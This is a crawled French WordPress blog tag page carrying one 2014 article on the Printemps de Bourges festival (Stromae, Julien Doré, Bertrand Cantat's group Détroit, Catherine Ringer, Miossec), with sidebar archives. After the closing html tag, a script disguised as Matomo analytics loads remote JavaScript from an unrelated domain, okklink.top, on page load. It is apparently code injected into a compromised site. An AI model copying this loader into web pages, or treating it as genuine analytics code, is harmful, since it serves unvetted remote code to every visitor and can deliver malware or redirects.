

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/groupe-detroit/
body_size: 6242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; groupe Détroit</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; groupe Détroit Tag Feed" href="http://www.nalair.fr/index.php/tag/groupe-detroit/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;groupe Détroit&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-15487"><a href="http://www.nalair.fr/index.php/musique/le-printemps-en-chantant-a-bourges/" rel="bookmark" title="Lien permanent vers Le printemps en chantant à Bourges">Le printemps en chantant à Bourges</a></h3>
				<small>Samedi 26 avril 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/08/Stromae.jpg"><img class="aligncenter size-full wp-image-13803" title="Stromae" src="http://www.nalair.fr/wp-content/uploads/2013/08/Stromae.jpg" alt="" width="434" height="622" /></a></p>
<p style="text-align: left;">La 38 e édition du festival de Bourges a inauguré sa scène avec Stromae qui ne cesse de faire un tabac partout où il passe, fédérant, chose étonnante, toutes les générations. Ce jeune belge actuellement fait un véritable triomphe partout où il passe, et s&#8217;il a écoulé plus un million deux cents milles exemplaires de son album Racine carrée il n&#8217;en reste pas moins humble, se considérant comme un artisan souvent moins utile qu&#8217;un crémier un fermier ou un employé de la sécu.Voilà donc une magistrale ouverture de ce marathon musical à Bourges qui se déroule du 22 au 27 avril 2014.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/julien-dore.jpg"><img class="aligncenter size-full wp-image-4744" title="julien-dore" src="http://www.nalair.fr/wp-content/uploads/2010/03/julien-dore.jpg" alt="" width="479" height="675" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Julien Doré avec son troisième album Love est loin de celui qui devait presque s&#8217;excuser de sa naissance dans une émission de téléréalité. Il est devenu au fil du temps un incontournable de la scène pop avec un zest d&#8217;originalité qui fait tout son personnage.</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/07/bertrand-canta.jpg"><img class="aligncenter size-full wp-image-13407" title="bertrand-cantat" src="http://www.nalair.fr/wp-content/uploads/2013/07/bertrand-canta.jpg" alt="" width="436" height="622" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Autre affiche, plus controversée du printemps de Bourges, le premier festival de la renaissance de Bertrand Cantat  qui avec son groupe Détroit et son album Horizons a reçu un accueil enthousiaste de la part de ces fans de la première heure. Nous sommes loin de Noir Désir considéré alors comme le groupe rock français , mais ce retour dans le cadre d&#8217;un festival comme celui de Bourges et hautement symbolique.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Catherine-Ringer-vie-tango.jpg"><img class="aligncenter size-full wp-image-15447" title="Catherine-Ringer-vie-tango" src="http://www.nalair.fr/wp-content/uploads/2014/04/Catherine-Ringer-vie-tango.jpg" alt="" width="392" height="559" /></a></p>
<p style="text-align: left;">Le palais Jacques Coeur accueillait une autre grande dame de la scène Rock, Catherine Ringer qui a elle aussi tournée la page pour vivre une nouvelle vie tango.</p>
<p style="text-align: left;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Moissec.jpg"><img class="aligncenter size-full wp-image-15488" title="Moissec" src="http://www.nalair.fr/wp-content/uploads/2014/04/Moissec.jpg" alt="" width="443" height="629" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Quant à Christophe Moissec, référence absolue du festival, il reste très ému face à l&#8217;accueil extraordinaire qui lui est réservé pour fêter ses 20 ans de carrière. A 49 ans il propose certainement le meilleur album de sa déjà longue carrière ,  avec &#8221; Ici-bas, ici même&#8221; . Comme toujours la mayonnaise musicale prend bien à Bourges cette année encore où les jeunes pousses de la scène musicale côtoient les valeurs sûres et les stars du moment.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/bertrand-cantat/" rel="tag">Bertrand Cantat</a>, <a href="http://www.nalair.fr/index.php/tag/catherine-ringer/" rel="tag">Catherine Ringer</a>, <a href="http://www.nalair.fr/index.php/tag/christophe-miossec/" rel="tag">Christophe Miossec</a>, <a href="http://www.nalair.fr/index.php/tag/groupe-detroit/" rel="tag">groupe Détroit</a>, <a href="http://www.nalair.fr/index.php/tag/julien-dore/" rel="tag">Julien Doré</a>, <a href="http://www.nalair.fr/index.php/tag/le-palais-jacques-coeur/" rel="tag">Le palais Jacques Coeur</a>, <a href="http://www.nalair.fr/index.php/tag/stromae/" rel="tag">Stromae</a>, <a href="http://www.nalair.fr/index.php/tag/tango/" rel="tag">Tango</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>, <a href="http://www.nalair.fr/index.php/category/musique/" title="Voir tous les articles dans musique" rel="category tag">musique</a> |   <a href="http://www.nalair.fr/index.php/musique/le-printemps-en-chantant-a-bourges/#respond" class="comments-link"  title="Commentaire sur Le printemps en chantant à Bourges">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.195 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768545268"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: application/javascript
request_url: http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40
body_size: 1181
content:
